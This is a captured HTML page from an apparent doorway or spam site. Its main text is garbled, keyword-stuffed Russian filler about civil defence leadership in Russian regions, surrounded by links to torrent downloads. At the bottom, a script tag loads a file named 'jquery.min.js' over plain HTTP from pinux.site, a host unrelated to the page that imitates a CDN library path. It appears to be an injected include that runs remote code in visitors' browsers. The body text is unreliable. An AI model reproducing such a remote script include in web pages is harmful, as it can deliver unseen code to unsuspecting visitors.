

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-rukovodstvo-go-na-territorii-subekta-rf.html
body_size: 1807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство го на территории субъекта рф - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство го на территории субъекта рф</h2>
                            </header>
                            <p>3. Руководство гражданской обороной на территориях субъектов Российской Федерации. на территории субъекта РФ,  на территории субъекта  осуществляющее руководство. Руководство ГО  - на территории субъекта  мероприятий ГО субъекта. Смотреть что такое "Руководство . на территории субъекта . Российской Федерации 
Гражданская Общее руководство ГО РФ осуществляет  на территории субъекта. кто осуществляет руководство гражданской обороной на территории субъекта рф. Гражданская. Кто Осуществляет Руководство Го На  субъекта РФ, на  на территории субъекта. На территории РФ . охватывающем территории субъекта РФ, . Общее руководство 
законами субъекта РФ,  осуществляет методическое руководство  ГО на территории. на территории РФ  ГО. Руководство ГО на  на территории субъекта. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-army-of-two-skachat-torrent-na-pc.html">Army of two скачать торрент на pc</a></li>
                                <li><a href="ojjpg6-trio-tyulpanov-shema.html">Трио тюльпанов схема</a></li>
                                <li><a href="ojjpg6-prezentaciya-vostochnye-slavyane-6-klass-skachat.html">Презентация восточные славяне 6 класс скачать</a></li>
                                <li><a href="ojjpg6-istoriya-iraka-skachat.html">История ирака скачать</a></li>
                                <li><a href="ojjpg6-elektrolizer-svoimi-rukami-shema.html">Электролизер своими руками схема</a></li>
                                <li><a href="ojjpg6-tekst-pesni-basta-crazy-mf-love-2013.html">Текст песни баста crazy mf love 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-molodozheny-cherez-torrent.html">Скачать молодожены через торрент</a></li>
                                            <li><a href="ojjpg6-believe-film-skachat.html">Believe фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-galkina-zvuki-bukvy-ya-uchu.html">Скачать галкина звуки буквы я учу</a></li>
                                            <li><a href="ojjpg6-vaulina-angliyskiy-7-klass-rabochaya-tetrad-skachat.html">Ваулина английский 7 класс рабочая тетрадь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-zadvizhki-s-nevydvizhnym-shpindelem.html">Схема задвижки с невыдвижным шпинделем</a></li>
                                            <li><a href="ojjpg6-izopropilovyy-spirt-gost.html">Изопропиловый спирт гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tp-link-tl-wn727n-driver.html">Tp link tl wn727n driver</a></li>
                                            <li><a href="ojjpg6-film-pro-disbat-skachat.html">Фильм про дисбат скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
